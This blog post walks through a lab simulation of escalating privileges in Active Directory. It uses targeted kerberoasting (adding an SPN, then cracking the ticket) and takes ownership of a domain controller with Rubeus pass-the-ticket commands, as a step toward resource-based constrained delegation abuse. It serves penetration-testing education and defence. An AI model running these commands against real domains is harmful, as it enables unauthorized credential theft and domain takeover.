Intro
In this blog post I want to show a simulation of a real-world Resource Based Constrained Delegation attack scenario that could be used to escalate privileges on an Active Directory domain.
I recently faced a network that had had several assessments done before. Luckily for me, before this engagement I had used some of my research time to understand more advanced Active Directory attack concepts. This blog post isn’t new and I used lots of existing tools to perform the attack. Worse, there are easier ways to do it as well. But, this assessment required different approaches and I wanted to show defenders and attackers that if you understand the concepts you can take more than one path.
The core of the attack is about abusing resource-based constrained delegation (RBCD) in Active Directory (AD). Last year, Elad Shamir wrote a great blog post explaining how the attack works and how it can result in a Discretionary Access Control List (DACL)-based computer object takeover primitive. In line with this research, Andrew Robbins and Will Schroeder presented DACL-based attacks at Black Hat back in 2017 that you can read here.
To test the attacks I created a typical client network using an AWS Domain Controller (DC) with some supporting infrastructure. This also served as a nice addition to our Infrastructure Training at SensePost by expanding the modern AD attack section and practicals. We’ll be giving this at BlackHat USA. The attack is demonstrated against my practise environment.
Starting Point
After some time on the network, I was able to collect local and domain credentials that I used in further lateral movement. However, I wasn’t lucky enough to compromise credentials for users that were part of the Domain Admins group. Using BloodHound, I realised that I had compromised two privileged groups with the credentials I gathered: RMTAdmins and MGMTAdmins.
The users from those groups that will be used throughout the blogpost are:
- RONALD.MGMT (cleartext credentials) (Member of MGMTAdmins)
- SVCRDM (NTLM hash) (Member of RMTADMINS)
One – The user RONALD.MGMT was configured with interesting write privileges on a user object. If the user was compromised, the privileges obtained would create the opportunity to start a chain of attacks due to DACL misconfigurations on multiple users. To show you a visualisation, BloodHound looked as follows:


According to Figure 1, the SVCSYNC user was marked as a high value target. This is important since this user was able to perform a DCSync (due to the GetChanges & GetChangesAll privileges) on the main domain object:
Two – The second user, SVCRDM, was part of a privileged group able to change the owner of a DC computer due to the WriteOwner privilege. The privileges the group had were applied to all the members, effectively granting SVCRDM the WriteOwner privilege. BloodHound showed this relationship as follows:

With these two graphs BloodHound presented, there were two different approaches to compromise the domain:
- Perform a chain of targeted kerberoasting attacks to compromise the SVCSYNC user to perform a DCSync.
- Abuse the RBCD attack primitive to compromise the DC computer object.
Targeted Kerberoasting
There are two ways to compromise a user object when we have write privileges (GenericWrite/GenericAll/WriteDacl/WriteOwner) on the object: we can force a password reset or we can rely on the targeted kerberoasting technique. For obvious reasons, forcing a password reset on these users wasn’t an option. The only option to compromise the users was a chain of targeted kerberoasting attacks to finally reach the high value target SVCSYNC.
Harmj0y described the targeted kerberoasting technique in a blog post he wrote while developing BloodHound with _wald0 and @cptjesus. Basically, when we have write privileges on a user object, we can add the Service Principal Name (SPN) attribute and set it to whatever we want. Then kerberoast the ticket and crack it using John/Hashcat. Later, we can remove the attribute to clean up the changes we made.
There are a lot of ways to perform this attack. Probably the easiest way is using PowerView. However, I chose to use Powershell’s ActiveDirectory module and impacket.


According to Figure 2, my first target was SUSANK on the road to SVCSYNC. Since I had the credentials of RONALD.MGMT I could use Runas on my VM to spawn a PowerShell command line using RONALD.MGMT’s credentials:
runas /netonly /user:ronald.mgmt@maemo.local powershell
Runas is really useful as it spawns a CMD using the credentials of a domain user from a machine which isn’t part of the domain. The only requirement is that DNS resolves correctly. The /netonly flag is important because the provided credentials will only be used when network resources are accessed.

In the new PowerShell terminal, I loaded the ActiveDirectory PowerShell module to perform the targeted kerberoast on the user I was interested in (SUSANK in this case). Below are the commands used to add a new SPN to the account:
Import-Module ActiveDirectory
Get-ADUser susank -Server MAEMODC01.maemo.local
Set-ADUser susank -ServicePrincipalNames @{Add="sensepost/targetedkerberoast"} -Server MAEMODC01.maemo.local
After a new SPN is added, we can use impacket’s GetUserSPNs to retrieve Ticket Granting Service Tickets (TGS) as usual:

In the lab there weren’t any other SPN’s configured although in the real world there’s likely to be more. TGS tickets can be cracked as portions of the ticket are encrypted using the target users’s Kerberos 5 TGS-REP etype 23 hash as the private key, making it possible to obtain the cleartext password of the target account in an offline brute force attack. In this case, I used Hashcat:
Once the user SUSANK was compromised, I repeated the same process with the other users in order to reach the high value target SVCSYNC. However, I had no luck when I did the targeted kerberoasting attack and tried to crack the tickets of PIERREQA and JUSTINC users, both necessary steps in the path. Thus, I had to stop following this attack path.
However, having the ability to add the serviceprincipalname attribute to a user was really important in order to compromise the DC later by abusing the RBCD computer object primitive. Keep this in mind as we’ll come back later to SUSANK.
Resource-based Constrained Delegation (RBCD)
I’m not going to dig into all of the details on how a RBCD attack works. Elad wrote a really good blog post called “Wagging the Dog: Abusing Resource-Based Constrained Delegation to Attack Active Directory” that explains all the concepts I’m going to use. If you haven’t read it, I suggest you stop here and spend some time trying to understand all the requirements and concepts he explained. It’s a long blog post, so grab some coffee ;)
As a TL;DR, I’ll list the main concepts you’ll need to know to spot and abuse Elad’s attack:
- Owning an SPN is required. This can be obtained by setting the
serviceprincipalnameattribute on a user object when we have write privileges. Another approach relies on abusing a directoriesMachineAccountQuotato create a computer account which by default, comes with theserviceprincipalattributeset. - Write privileges on the targeted computer object are required. These privileges will be used to configure the RBCD on the computer object and the user with the
serviceprincipalnameattribute set. - The RBCD attack involves three steps: request a TGT, S4U2Self and S4U2Proxy.
- S4U2Self works on any account that has the
serviceprincipalnameattribute set. - S4U2Self allows us to obtain a valid TGS for arbitrary users (including sensitive users such as Domain Admins group members).
- S4U2Proxy always produces a forwardable TGS, even if the TGS used isn’t forwardable.
- We can use Rubeus to perform the RBCD attack with a single command.
One of the requirements, owning a SPN, was already satisfied due to the targeted kerberoasting attack performed to obtain SUSANK’s credentials. I still needed write privileges on the targeted computer which in this case was the DC. Although I didn’t have write privileges directly, I had WriteOwner privileges with the second user mentioned in the introduction, SVCRDM.

An implicit GenericAll ACE is applied to the owner of an object, which provided an opportunity to obtain the required write privileges. In the next section I explain how I changed the owner of the targeted computer using Active Directory Users & Computers (ADUC) in combination with Rubeus. Later on, a simulated attack scenario showing how to escalate privileges within AD in a real environment by abusing the RBCD computer takeover primitive is shown.
Ticket Management with Rubeus
Since the SVCRDM user was part of the RMTADMINS group, which could modify the owner of the DC, it was possible to make SVCRDM, or any other user I owned, the owner of the DC. Being the owner of an object would grant GenericAll privileges. However, I only had the NTLM hash for the SVCRDM user, so I chose to authenticate with Kerberos. In order to do that, I used Rubeus (thank you to Harmj0y and all the people that contributed to this project).
To change the owner of the DC I had to use the SVCRDM account. An easy way to change the owner of an AD object is by using PowerView. Another way to apply the same change would be by using ADUC remotely. ADUC allows us to manage AD objects such as users, groups, Organization Units (OU), as well as their attributes. That means that we can use it to update the owner of an object given the required privileges. Since I couldn’t crack the hash of SVCRDM’s password, I wasn’t able to authenticate using SVCRDM’s credentials but it was possible to request a Kerberos tickets for this account using Rubeus and the hash. Later, I started ADUC remotely from my VM to change the owner of the targeted DC.
It’s out of the scope of this blog to explain how Kerberos works, please refer to the Microsoft Kerberos docs for further details.

On a VM (not domain-joined), I spawned cmd.exe as local admin using runas with the user SVCRDM. This prompt allowed me to request and import Kerberos tickets to authenticate to domain services. I ran runas with the /netonly flag to ensure the authentication is only performed when remote services are accessed. As I had used the /netonly flag and had I chosen to authenticate using Kerberos tickets, the password I gave runas wasn’t the correct one.
runas /netonly /user:svcrdm@maemo.local cmd


In the terminal running as the SVCRDM user, I used Rubeus to request a Ticket-Granting-Ticket (TGT) for this user. The /ptt (pass-the-ticket) parameter is important to automatically add the requested ticket into the current session.
Rubeus.exe asktgt /user:SVCRDM /rc4:a568802050cd83b8898e5fb01ddd82a6 /ptt /domain:maemo.local /dc:MAEMODC01.maemo.local
In order to access a certain service using Kerberos, a Ticket-Granting-Service (TGS) ticket mis required. By presenting the TGT, I was authorised to request a TGS to access the services I was interested on. These services were the LDAP and CIFS services on the DC. We can use Rubeus to request these two TGS’. First, I requested the TGS for the LDAP service:
Rubeus.exe asktgs /ticket:[TGT_Base64] /service:ldap/MAEMODC01.maemo.local /ptt /domain:maemo.local /dc:MAEMODC01.maemo.local

In the same way, I requested a TGS for the CIFS service of the targeted DC:
Rubeus.exe asktgs /ticket:[TGT_Base64] /service:cifs/MAEMODC01.maemo.local /ptt /domain:maemo.local /dc:MAEMODC01.maemo.local

The tickets were imported successfully and can be listed in the output of the klist command:
Literally Owning the DC
With the Kerberos tickets imported, we can start ADUC and use it to modify the targeted Active Directory environment. As with every other program, we can start ADUC from the terminal. In order to do it, I used mmc, which requires admin privileges. This is why the prompt I used to start runas and request the Kerberos tickets required elevated privileges. Because of the SVCRDM Kerberos ticket imported in the session, we’ll be able to connect to the DC without credentials being provided. To start ADUC I typed the following command:
mmc %SystemRoot%\system32\dsa.msc
After running this command, ADUC gave an error saying that the machine wasn’t domain joined and the main frame was empty. No problem, just right-click the “Active Directory Users and Computers” on the left menu to choose the option “Change Domain Controller…”. There, the following window appeared:


After adding the targeted DC, Figure 14 shows the status as “Online” so I clicked “OK” and I was able to see all the AD objects:

Every AD object has a tab called “Security” which includes all the ACEs that are applied to it. This tab isn’t enabled by default and it must be activated by clicking on View > Advanced Features. At this point, I was ready to take ownership of the DC. Accessing the MAEMODC01 computer properties within the Domain Controllers OU and checking the advanced button on the “Security” tab, I was able to see that the owners were the Domain Admins:
The user SVCRDM had the privilege to change the owner so I clicked on “Change” and selected the SVCRDM user:

If you have a close look to Figure 17, most of the buttons are disabled because of the limited permissions granted to SVCRDM. Changing the owner is the only option available.
